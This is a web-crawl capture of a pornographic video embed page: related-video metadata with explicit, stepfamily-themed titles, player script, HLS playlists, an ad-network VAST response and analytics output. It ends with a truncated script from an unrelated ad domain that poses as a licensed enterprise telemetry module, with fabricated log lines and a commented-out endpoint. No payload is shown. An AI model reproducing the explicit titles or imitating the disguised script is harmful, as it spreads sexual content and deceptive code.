:"QUARANTINE - stepmom and stepson were to quarantine, government suspects they have covid-19","t":"QUARANTINE - stepmom and stepson were to quaran...","d":"13 min","r":"100%","n":"372.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":13403437,"p":"sexmex_xxx","pn":"Sexmex","pu":"\/sexmex_xxx","ch":true,"pm":false,"ut":null},{"id":64134627,"eid":"kdivdek560e","isfw":null,"u":"\/video.kdivdek560e\/gali_diva_-_her_stepson_is_scared_of_thunders","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca058d37-1cec-4978-943e-1b07c5a46fb7\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca058d37-1cec-4978-943e-1b07c5a46fb7\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca058d37-1cec-4978-943e-1b07c5a46fb7\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca058d37-1cec-4978-943e-1b07c5a46fb7\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca058d37-1cec-4978-943e-1b07c5a46fb7\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca058d37-1cec-4978-943e-1b07c5a46fb7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca058d37-1cec-4978-943e-1b07c5a46fb7\/0\/mozaique_listing.jpg","tf":"GALI DIVA - HER STEPSON IS SCARED OF THUNDERS","t":"GALI DIVA - HER STEPSON IS SCARED OF THUNDERS","d":"11 min","r":"99%","n":"562.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":13403437,"p":"sexmex_xxx","pn":"Sexmex","pu":"\/sexmex_xxx","ch":true,"pm":false,"ut":null},{"id":65886237,"eid":"kedolhd23fe","isfw":null,"u":"\/video.kedolhd23fe\/cojida_casera_en_el_cuarto_de_los_suegros","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/xv_20_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb8d83ec-057f-40de-8742-8b5e386d44d9\/0\/mozaique_listing.jpg","tf":"Cojida casera en el cuarto de los suegros","t":"Cojida casera en el cuarto de los suegros","d":"5 min","r":"100%","n":"419.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":500163107,"p":"ana_duro_24","pn":"Anaduro","pu":"\/ana_duro_24","ch":true,"pm":false,"ut":null}];window.wpn_categories = "exotic";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-e189d2132f4/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '59879941');
	if (html5player) {
	    html5player.setVideoTitle('NOVA Pandemia no BRASIL 2021');
	    html5player.setEncodedIdVideo('kvhbito05c1');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://mp4-cdn77.xvideos-cdn.com/401a9f79-6a4d-4125-91b1-7af01816a9b1/0/video_240p.mp4?secure=yuD_tA0TwMwNAktkuQHrGw==,1770137758');
	    html5player.setVideoUrlHigh('https://mp4-cdn77.xvideos-cdn.com/401a9f79-6a4d-4125-91b1-7af01816a9b1/0/video_360p.mp4?secure=x5NvYgbePSn1bv2PT7snQA==,1770137758');
	    html5player.setVideoHLS('https://hls-cdn77.xvideos-cdn.com/AF41tuF5_leDTfl0Z_5o5A==,1770137758/401a9f79-6a4d-4125-91b1-7af01816a9b1/0/hls.m3u8');
	    html5player.setThumbUrl('https://thumb-cdn77.xvideos-cdn.com/401a9f79-6a4d-4125-91b1-7af01816a9b1/0/xv_23_t.jpg');
	    html5player.setThumbUrl169('https://thumb-cdn77.xvideos-cdn.com/401a9f79-6a4d-4125-91b1-7af01816a9b1/0/xv_30_t.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://thumb-cdn77.xvideos-cdn.com/401a9f79-6a4d-4125-91b1-7af01816a9b1/0/mozaique_listing.jpg');
	    html5player.setIdCDN('21');
	    html5player.setIdCdnHLS('21');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('amopornobr');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.kvhbito05c1/nova_pandemia_no_brasil_2021');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-e189d2132f4/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('d7e04711d47cc3bdTfKqQ1wha1xgJbelXjTIrOL0wCxmix1NyxMe4mMz-6kMfUw0m-O2QZVIitI_PAMWy9ZirLhB7IScMfd4HxpJA3URkXa_4VLeBcBGfS1t5UM=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>
html5player.enableVideoPreRollAds();
html5player.enableVideoPostRollAds();
html5player.loadVideoPreRollAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/AF41tuF5_leDTfl0Z_5o5A==,1770137758/401a9f79-6a4d-4125-91b1-7af01816a9b1/0/hls-1080p-dc291.m3u8
body_size: 177
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:10
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.010011,
hls-1080p-dc2910.ts
#EXTINF:10.010011,
hls-1080p-dc2911.ts
#EXTINF:10.010011,
hls-1080p-dc2912.ts
#EXTINF:10.010011,
hls-1080p-dc2913.ts
#EXTINF:10.010011,
hls-1080p-dc2914.ts
#EXTINF:10.010000,
hls-1080p-dc2915.ts
#EXTINF:10.010011,
hls-1080p-dc2916.ts
#EXTINF:10.010011,
hls-1080p-dc2917.ts
#EXTINF:10.010011,
hls-1080p-dc2918.ts
#EXTINF:10.010011,
hls-1080p-dc2919.ts
#EXTINF:10.010011,
hls-1080p-dc29110.ts
#EXTINF:10.010011,
hls-1080p-dc29111.ts
#EXTINF:10.010011,
hls-1080p-dc29112.ts
#EXTINF:10.010011,
hls-1080p-dc29113.ts
#EXTINF:10.010011,
hls-1080p-dc29114.ts
#EXTINF:10.010000,
hls-1080p-dc29115.ts
#EXTINF:10.010011,
hls-1080p-dc29116.ts
#EXTINF:10.010011,
hls-1080p-dc29117.ts
#EXTINF:10.010011,
hls-1080p-dc29118.ts
#EXTINF:10.010011,
hls-1080p-dc29119.ts
#EXTINF:10.010011,
hls-1080p-dc29120.ts
#EXTINF:10.010011,
hls-1080p-dc29121.ts
#EXTINF:10.010011,
hls-1080p-dc29122.ts
#EXTINF:10.010011,
hls-1080p-dc29123.ts
#EXTINF:10.010011,
hls-1080p-dc29124.ts
#EXTINF:10.010000,
hls-1080p-dc29125.ts
#EXTINF:10.010011,
hls-1080p-dc29126.ts
#EXTINF:10.010011,
hls-1080p-dc29127.ts
#EXTINF:10.010011,
hls-1080p-dc29128.ts
#EXTINF:10.010011,
hls-1080p-dc29129.ts
#EXTINF:10.010011,
hls-1080p-dc29130.ts
#EXTINF:10.010011,
hls-1080p-dc29131.ts
#EXTINF:10.010011,
hls-1080p-dc29132.ts
#EXTINF:10.010011,
hls-1080p-dc29133.ts
#EXTINF:10.010011,
hls-1080p-dc29134.ts
#EXTINF:10.010000,
hls-1080p-dc29135.ts
#EXTINF:10.010011,
hls-1080p-dc29136.ts
#EXTINF:10.010011,
hls-1080p-dc29137.ts
#EXTINF:10.010011,
hls-1080p-dc29138.ts
#EXTINF:10.010011,
hls-1080p-dc29139.ts
#EXTINF:10.010011,
hls-1080p-dc29140.ts
#EXTINF:10.010011,
hls-1080p-dc29141.ts
#EXTINF:10.010011,
hls-1080p-dc29142.ts
#EXTINF:10.010011,
hls-1080p-dc29143.ts
#EXTINF:10.010011,
hls-1080p-dc29144.ts
#EXTINF:10.010000,
hls-1080p-dc29145.ts
#EXTINF:10.010011,
hls-1080p-dc29146.ts
#EXTINF:10.010011,
hls-1080p-dc29147.ts
#EXTINF:10.010011,
hls-1080p-dc29148.ts
#EXTINF:10.010011,
hls-1080p-dc29149.ts
#EXTINF:10.010011,
hls-1080p-dc29150.ts
#EXTINF:10.010011,
hls-1080p-dc29151.ts
#EXTINF:10.010011,
hls-1080p-dc29152.ts
#EXTINF:10.010011,
hls-1080p-dc29153.ts
#EXTINF:10.010011,
hls-1080p-dc29154.ts
#EXTINF:10.010000,
hls-1080p-dc29155.ts
#EXTINF:10.010011,
hls-1080p-dc29156.ts
#EXTINF:10.010011,
hls-1080p-dc29157.ts
#EXTINF:10.010011,
hls-1080p-dc29158.ts
#EXTINF:10.010011,
hls-1080p-dc29159.ts
#EXTINF:10.010011,
hls-1080p-dc29160.ts
#EXTINF:10.010011,
hls-1080p-dc29161.ts
#EXTINF:10.010011,
hls-1080p-dc29162.ts
#EXTINF:10.010011,
hls-1080p-dc29163.ts
#EXTINF:10.010011,
hls-1080p-dc29164.ts
#EXTINF:10.010000,
hls-1080p-dc29165.ts
#EXTINF:10.010011,
hls-1080p-dc29166.ts
#EXTINF:10.010011,
hls-1080p-dc29167.ts
#EXTINF:10.010011,
hls-1080p-dc29168.ts
#EXTINF:10.010011,
hls-1080p-dc29169.ts
#EXTINF:10.010011,
hls-1080p-dc29170.ts
#EXTINF:10.010011,
hls-1080p-dc29171.ts
#EXTINF:10.010011,
hls-1080p-dc29172.ts
#EXTINF:10.010011,
hls-1080p-dc29173.ts
#EXTINF:10.010011,
hls-1080p-dc29174.ts
#EXTINF:10.010000,
hls-1080p-dc29175.ts
#EXTINF:10.010011,
hls-1080p-dc29176.ts
#EXTINF:10.010011,
hls-1080p-dc29177.ts
#EXTINF:10.010011,
hls-1080p-dc29178.ts
#EXTINF:10.010011,
hls-1080p-dc29179.ts
#EXTINF:10.010011,
hls-1080p-dc29180.ts
#EXTINF:10.010011,
hls-1080p-dc29181.ts
#EXTINF:10.010011,
hls-1080p-dc29182.ts
#EXTINF:10.010011,
hls-1080p-dc29183.ts
#EXTINF:10.010011,
hls-1080p-dc29184.ts
#EXTINF:10.010000,
hls-1080p-dc29185.ts
#EXTINF:10.010011,
hls-1080p-dc29186.ts
#EXTINF:10.010011,
hls-1080p-dc29187.ts
#EXTINF:10.010011,
hls-1080p-dc29188.ts
#EXTINF:10.010011,
hls-1080p-dc29189.ts
#EXTINF:10.010011,
hls-1080p-dc29190.ts
#EXTINF:10.010011,
hls-1080p-dc29191.ts
#EXTINF:10.010011,
hls-1080p-dc29192.ts
#EXTINF:10.010011,
hls-1080p-dc29193.ts
#EXTINF:10.010011,
hls-1080p-dc29194.ts
#EXTINF:10.010000,
hls-1080p-dc29195.ts
#EXTINF:10.010011,
hls-1080p-dc29196.ts
#EXTINF:10.010011,
hls-1080p-dc29197.ts
#EXTINF:10.010011,
hls-1080p-dc29198.ts
#EXTINF:10.010011,
hls-1080p-dc29199.ts
#EXTINF:10.010011,
hls-1080p-dc291100.ts
#EXTINF:6.006000,
hls-1080p-dc291101.ts
#EXT-X-ENDLIST


--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/AF41tuF5_leDTfl0Z_5o5A==,1770137758/401a9f79-6a4d-4125-91b1-7af01816a9b1/0/hls-360p-75066.m3u8
body_size: 177
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:10
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.010011,
hls-360p-750660.ts
#EXTINF:10.010011,
hls-360p-750661.ts
#EXTINF:10.010011,
hls-360p-750662.ts
#EXTINF:10.010011,
hls-360p-750663.ts
#EXTINF:10.010011,
hls-360p-750664.ts
#EXTINF:10.010000,
hls-360p-750665.ts
#EXTINF:10.010011,
hls-360p-750666.ts
#EXTINF:10.010011,
hls-360p-750667.ts
#EXTINF:10.010011,
hls-360p-750668.ts
#EXTINF:10.010011,
hls-360p-750669.ts
#EXTINF:10.010011,
hls-360p-7506610.ts
#EXTINF:10.010011,
hls-360p-7506611.ts
#EXTINF:10.010011,
hls-360p-7506612.ts
#EXTINF:10.010011,
hls-360p-7506613.ts
#EXTINF:10.010011,
hls-360p-7506614.ts
#EXTINF:10.010000,
hls-360p-7506615.ts
#EXTINF:10.010011,
hls-360p-7506616.ts
#EXTINF:10.010011,
hls-360p-7506617.ts
#EXTINF:10.010011,
hls-360p-7506618.ts
#EXTINF:10.010011,
hls-360p-7506619.ts
#EXTINF:10.010011,
hls-360p-7506620.ts
#EXTINF:10.010011,
hls-360p-7506621.ts
#EXTINF:10.010011,
hls-360p-7506622.ts
#EXTINF:10.010011,
hls-360p-7506623.ts
#EXTINF:10.010011,
hls-360p-7506624.ts
#EXTINF:10.010000,
hls-360p-7506625.ts
#EXTINF:10.010011,
hls-360p-7506626.ts
#EXTINF:10.010011,
hls-360p-7506627.ts
#EXTINF:10.010011,
hls-360p-7506628.ts
#EXTINF:10.010011,
hls-360p-7506629.ts
#EXTINF:10.010011,
hls-360p-7506630.ts
#EXTINF:10.010011,
hls-360p-7506631.ts
#EXTINF:10.010011,
hls-360p-7506632.ts
#EXTINF:10.010011,
hls-360p-7506633.ts
#EXTINF:10.010011,
hls-360p-7506634.ts
#EXTINF:10.010000,
hls-360p-7506635.ts
#EXTINF:10.010011,
hls-360p-7506636.ts
#EXTINF:10.010011,
hls-360p-7506637.ts
#EXTINF:10.010011,
hls-360p-7506638.ts
#EXTINF:10.010011,
hls-360p-7506639.ts
#EXTINF:10.010011,
hls-360p-7506640.ts
#EXTINF:10.010011,
hls-360p-7506641.ts
#EXTINF:10.010011,
hls-360p-7506642.ts
#EXTINF:10.010011,
hls-360p-7506643.ts
#EXTINF:10.010011,
hls-360p-7506644.ts
#EXTINF:10.010000,
hls-360p-7506645.ts
#EXTINF:10.010011,
hls-360p-7506646.ts
#EXTINF:10.010011,
hls-360p-7506647.ts
#EXTINF:10.010011,
hls-360p-7506648.ts
#EXTINF:10.010011,
hls-360p-7506649.ts
#EXTINF:10.010011,
hls-360p-7506650.ts
#EXTINF:10.010011,
hls-360p-7506651.ts
#EXTINF:10.010011,
hls-360p-7506652.ts
#EXTINF:10.010011,
hls-360p-7506653.ts
#EXTINF:10.010011,
hls-360p-7506654.ts
#EXTINF:10.010000,
hls-360p-7506655.ts
#EXTINF:10.010011,
hls-360p-7506656.ts
#EXTINF:10.010011,
hls-360p-7506657.ts
#EXTINF:10.010011,
hls-360p-7506658.ts
#EXTINF:10.010011,
hls-360p-7506659.ts
#EXTINF:10.010011,
hls-360p-7506660.ts
#EXTINF:10.010011,
hls-360p-7506661.ts
#EXTINF:10.010011,
hls-360p-7506662.ts
#EXTINF:10.010011,
hls-360p-7506663.ts
#EXTINF:10.010011,
hls-360p-7506664.ts
#EXTINF:10.010000,
hls-360p-7506665.ts
#EXTINF:10.010011,
hls-360p-7506666.ts
#EXTINF:10.010011,
hls-360p-7506667.ts
#EXTINF:10.010011,
hls-360p-7506668.ts
#EXTINF:10.010011,
hls-360p-7506669.ts
#EXTINF:10.010011,
hls-360p-7506670.ts
#EXTINF:10.010011,
hls-360p-7506671.ts
#EXTINF:10.010011,
hls-360p-7506672.ts
#EXTINF:10.010011,
hls-360p-7506673.ts
#EXTINF:10.010011,
hls-360p-7506674.ts
#EXTINF:10.010000,
hls-360p-7506675.ts
#EXTINF:10.010011,
hls-360p-7506676.ts
#EXTINF:10.010011,
hls-360p-7506677.ts
#EXTINF:10.010011,
hls-360p-7506678.ts
#EXTINF:10.010011,
hls-360p-7506679.ts
#EXTINF:10.010011,
hls-360p-7506680.ts
#EXTINF:10.010011,
hls-360p-7506681.ts
#EXTINF:10.010011,
hls-360p-7506682.ts
#EXTINF:10.010011,
hls-360p-7506683.ts
#EXTINF:10.010011,
hls-360p-7506684.ts
#EXTINF:10.010000,
hls-360p-7506685.ts
#EXTINF:10.010011,
hls-360p-7506686.ts
#EXTINF:10.010011,
hls-360p-7506687.ts
#EXTINF:10.010011,
hls-360p-7506688.ts
#EXTINF:10.010011,
hls-360p-7506689.ts
#EXTINF:10.010011,
hls-360p-7506690.ts
#EXTINF:10.010011,
hls-360p-7506691.ts
#EXTINF:10.010011,
hls-360p-7506692.ts
#EXTINF:10.010011,
hls-360p-7506693.ts
#EXTINF:10.010011,
hls-360p-7506694.ts
#EXTINF:10.010000,
hls-360p-7506695.ts
#EXTINF:10.010011,
hls-360p-7506696.ts
#EXTINF:10.010011,
hls-360p-7506697.ts
#EXTINF:10.010011,
hls-360p-7506698.ts
#EXTINF:10.010011,
hls-360p-7506699.ts
#EXTINF:10.010011,
hls-360p-75066100.ts
#EXTINF:6.006000,
hls-360p-75066101.ts
#EXT-X-ENDLIST


--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://s.orbsrv.com/v1/vast.php?idzone=3761585&sub=&sub2=0&sub3=0&user_agent=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&tags=exoxvideostargetting,&lan=en-US%40posix&ex_xvsub4=101&gdpr=0
body_size: 3854
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="6646096">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://vast.livejasmin.com/?psid=ed_exoxvvpnvbdt&ms_notrack=1&pstour=t1&psprogram=REVS&utm_source=exo&site=jsm&utm_medium=partner&categoryName=girl&titleCta=I%20want%20to%20see%20your%20%F0%9F%8D%86%F0%9F%A4%A4&titleCtaXV=1]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://s.orbsrv.com/vregister.php?a=vimp&tracking_event=impression&t=imp&idzone=3761585&is_vast=1&should_log=0&cb=e2e_6981fe6fcdb437.80432005&621b4a4bb605530ade3ec8cedb50e910=tsVuZ8uHLtt4ctvDnq4ePXXr66.ddlTlK8E.fHxu5cuW7nx3cuHbW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmd9sDbk1W5qaTXA2w3a5TXBU5Tnz5ce3fXA3PYzHBU.5Tn259vHPzrgbqgrcz8cOnjrz1wN4zSuZ8._bj18ddcDbTFbj01OGfXh41wNtMSTsQPS59u3Ttw89tcDdrFMDFcE0ufnz47dufjtrgbmqz89dcDbNM11TlOfLXA225bA05nw1wNtMU0wOU58NcDcFU.fPny11WM58NdrEdjmfDdw8dOuuexmOCp9ylelitzPjw4a57GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.PjW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj21z0wNQSvLyTNuR58tb9dc9WfHXU1S45KvS5VNHZXBNLnwv4a7KnKV4G8.GuymNd9ip_Pry59WXOjvdzi5w5NssdXW.7HjwyxxbbZ78tcEk9LlVUE0q9VbFdlWfDXBJPS5VVBNKvBLaxHA2vS4xVNLny10uOuUuUr1QVuLvzVVysSOZ32wNuTVbmppNbDbMczUWfDXA3M665Tnw1wNxsStwSvLzsPOZ8Nbl7jVlcE0q9cEjmfDdw564G22K2GnJa3Kc..uBtpimmByleqaylpzPhrlmqapgnrz4a4JWpnpYK5l5Jm3M.GutyqteSZtzPhrpcegmlXecmlYkcXgbz68e3Xpx8a56Zr8F6q2K7Ks9vHXA3OxTXK5Tnw1tQV4LvOTSsSOLwN59OvDzx799crlbDVkFeC89M1.[base64].GfXWw2vS5RY5VWvS5VZHXnx1wNyuV3TUxL14TuZ8tcDbTEk7ED0q9eE7mfHXTWyvBLa5LXNTgvA3nrprZXgltclrmpwXlYkcz1xOYL2sR2OL8c.PfXE5gvaxHY4vyz4a4nMF7WI7HF.efDXE5gvaxHY4v0z4a4nMF7WI7HF.ufDXE5gvaxHY4v2z4a4nMF7WI7HF..fDXE5gvaxHY4v4z4a4nMF7WI7HF_OfDXE5gvaxHY4vx4Z8NbTcq9lTDzmfDWzA2vU.w3BK8vaxHY5nw11ONTStrsuVVr2sR2OZ8NbFjVcE0q7sc01OfDWxY1XBNKu05BHnw1wN10sOuwNL1TWUtOZ8NbrEcbLDUS881UFcE0ufDWw2vU5TbBK8u_NVXnVumpZqpt3NTSa2o4HJa134Ja6l7KmHnM.OtqyquaRe1iOxxfjnrasqrmkXtYjscX5Z62rKq5pF7WI7HF.eeupxqaVtdmBtdqaSSCqqCaXPhrgbrwncXsqcpXgbz4a4G2KqnK168J3M.mtmymPPXZU5Su0xPPBK9nw12VOUrtMTzwSvLu0uUWOStYZ8NdlTlK7TE88Ery8blrkeeu2yyBvPj378OPLt56.ePLzw5.e3jr07efHF1zs602z08a64JHKq2JJ8.Pfvw48u3nr51tTTRQONTS1OS158YA--]]></Impression>
      <Error><![CDATA[https://s.orbsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=3761585&dg=6646096-USA-99866386-2-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="99866386">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://s.orbsrv.com/vregister.php?a=vview&tracking_event=progress&progress=00%3A00%3A10.000&idzone=3761585&is_vast=0&should_log=0&cb=e2e_6981fe6fcc6a12.14555504&621b4a4bb605530ade3ec8cedb50e910=tsVuZ8uHLtt4ctvDnq4ePXXr66.ddlTlK8E.fHxu5cuW7nx3cuHbW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmd9sDbk1W5qaTXA2w3a5TXBU5Tnz5ce3fXA3PYzHBU.5Tn259vHPzrgbqgrcz8cOnjrz1wN4zSuZ8._bj18ddcDbTFbj01OGfXh41wNtMSTsQPS59u3Ttw89tcDdrFMDFcE0ufnz47dufjtrgbmqz89dcDbNM11TlOfLXA225bA05nw1wNtMU0wOU58NcDcFU.fPny11WM58NdrEdjmfDdw8dOuuexmOCp9ylelitzPjw4a57GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.PjW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj21z0wNQSvLyTNuR58tb9dc9WfHXU1S45KvS5VNHZXBNLnwv4a7KnKV4G8.GuymNd9ip_Pry59WXOjvdzi5w5NssdXW.[base64].C7blTVME9cE0ubUc1jethtmOZqJe1ynPXBJPS5VVBNKuxHGvBLaxHA2vS4xVNLVny11WM8s.Guqxnnnw11NUwT1r14TuZ2sVV66mqYJ615WJHM9dTVME9a9rlOetmma6pyle1ynPhrtpz4a4Ja3KZWI8.GuWZd2yVurPhrgbpcqnmlqgtcXjYwmsrz4a4G5LI64MZpXM.GtyRiCNeCqfPhrqapgnrXbcrYgjz49NdTVME9a9rlNUE0ufHXA2w3a5TXBU5Suw2vXhO5ny464G56Zr8M.uthtelyixyqtelyqyOvPjrgblcrumpiXrwncz5a4G2mJJ2IHpV68J3M.OumtleCW1yWuanBeBvPXTWyvBLa5LXNTgvKxI5nricwXtYjscX458e.uJzBe1iOxxflnw1xOYL2sR2OL88.GuJzBe1iOxxfpnw1xOYL2sR2OL9c.GuJzBe1iOxxftnw1xOYL2sR2OL98.GuJzBe1iOxxfxnw1xOYL2sR2OL.c.GuJzBe1iOxxfjwz4a4G66WHXYGl6prKWnM.[base64].HHl289fPPz36.OXfxw7efHF1zs6012YZ11wSOVVsST58e_fhx5dvPXzrammigcamlqclrz4w--]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://s.orbsrv.com/click.php?d=H4sIAAAAAAAAA1VR24rbMBD9Gr8Zo4slS4.h20AptNClS9.[base64].qYlcZ9hXrKSv6HHdpd_Wv.6yXvBkCAdh2hTGqh4b5N1vmYTwRUNYyxhtOGEQlaKym5ksA7SYUSIIjKxQy0QEMAKAoA5wwE46J37blz1BFmeyPOtjNK9YZa23eslH0cRYrcbrd6R2tEazf3zp7xzK4WWnVat7QuP6qkJBNGl9K0jHn0o4OgUrRUodcKonEvfBADKmHnSZn8nk3b4gJrgVEQhQH4.XzAi3woeJfSd3d3Gxsf.hi2x72w.HGJPB82xuD7V.gp572gVGtijbOD4lafu15Yw6TQg_oLpDsK7LgCAAA-&cb=e2e_6981fe6fcc4ec0.98604341&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1976000676&t=pageview&_s=1&dl=https%3A%2F%2Fciganyszex.com%2F4450575-szexi-kis-cicis-tetovalt-roma-csaj-nagy-farku-pasival-szexel.html&ul=en-us%40posix&dt=Szexi%20kis%20cicis%20tetov%C3%A1lt%20roma%20csaj%20nagy%20fark%C3%BA%20pasival%20szexel%20-%20Cig%C3%A1ny%20szex%20vide%C3%B3%2C%20cig%C3%A1ny%20porn%C3%B3%20ingyen&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=972914558&gjid=1578080292&cid=1549336948.1770126957&tid=UA-92639435-9&_gid=2065666953.1770126957&_r=1&_slc=1&z=1912170797
body_size: -450
content:
2,cG-3QGJJDLQCP

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://qqqwes.com/t/9/fret/meow4/1595010/brt.js
body_size: 2554
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
